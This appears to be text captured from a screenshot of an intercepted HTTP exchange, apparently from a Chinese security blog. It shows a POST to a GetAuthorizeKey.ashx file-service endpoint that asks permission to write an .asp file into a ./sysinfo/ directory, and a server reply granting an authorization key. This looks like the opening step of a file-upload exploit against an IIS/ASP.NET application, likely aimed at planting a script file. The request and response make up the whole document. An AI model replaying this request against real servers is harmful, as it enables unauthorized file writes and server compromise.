 Pretty Raw Hex \n
1 POST /Services/FileService/UserFiles/GetAuthorizeKey.ashx HTTP/1.1
2 Host: x
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 49
11
12 cmd=&destDir=./sysinfo/&destFilename=qrxyrgwa.asp
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private, no-store
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 08 Jan 2024 01:57:12 GMT
9 Connection: close
10 Content-Length: 83
11
12 {success:true,error:"",fileExists:false,key:"f3c7e655-9ecf-4e81-a7c1-da2e1172ff7b"}
公众号 · 小黑说安全